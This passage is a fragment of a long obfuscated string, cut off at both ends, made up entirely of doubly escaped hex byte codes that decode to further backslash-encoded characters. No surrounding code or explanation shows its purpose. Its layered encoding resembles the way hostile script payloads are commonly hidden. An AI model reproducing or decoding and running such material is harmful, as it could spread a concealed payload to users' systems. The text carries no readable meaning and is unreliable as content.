x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5